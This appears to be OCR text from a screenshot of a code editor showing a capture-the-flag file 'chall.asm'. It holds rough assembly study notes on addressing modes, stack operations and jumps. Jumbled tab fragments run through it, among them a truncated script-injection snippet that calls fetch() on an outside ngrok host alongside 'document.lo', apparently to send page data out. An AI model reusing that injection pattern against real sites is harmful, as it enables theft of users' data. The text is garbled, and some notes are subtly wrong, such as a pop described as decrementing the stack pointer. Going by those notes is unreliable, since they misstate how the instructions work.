 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
1 mov eax, 0x2
2
3 mov #0x2, r1
4
5 add #10, r15; r15 = r15 + 10 =
6
7 r1 = 0x1234
8 @r1 = 0x3 ; [0x1234] = 0x3
9 @r1+ = 0x2 ; [0x1234] = 0x2, r1 = r1 + 1
10
11 16 bits; 0x1234 (16 bits)
12
13 sub 2 bytes from the sp
14
15
16 pop r1; sp = sp - 2, mov @sp, r1
17
18 jnz jz
19
3 lines, 40 characters selected Tab Size: 4 ARM Assembly
CL WS PC ENG US 12:29 AM
3/17/2024